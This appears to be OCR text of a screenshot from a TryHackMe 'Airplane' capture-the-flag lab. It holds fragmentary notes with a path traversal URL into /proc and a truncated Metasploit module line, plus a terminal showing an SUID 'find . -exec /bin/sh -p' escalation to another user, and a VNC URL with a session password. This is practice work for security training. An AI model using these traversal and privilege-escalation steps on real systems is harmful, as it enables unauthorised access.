 Activities
Firefox Web Browser
Jun 9 10:45
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications
Places
System
Sun 9 Jun, 09:45
AttackBox IP:10.10.131.170
http://airpla
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: The
10
11
12
13 use exploit/multi/ge
14
15 find / -user carlos
16
17
18 find . -exec /bin/sh
19
20 /root/../home/carlos
shell.rb.
32 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
ls -la /usr/bin/find
-rwsr-xr-x 1 carlos carlos 320160 Feb 18  2020 /usr/bin/find
id
uid=1001(hudson) gid=1001(hudson) groups=1001(hudson)
find . -exec /bin/sh -p \; -quit
id
uid=1001(hudson) gid=1001(hudson) euid=1000(carlos) groups=1001(hudson)
cd /home/carlos
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
user.txt
Plain Text
Tab Width: 4
Ln 8, Col 150
INS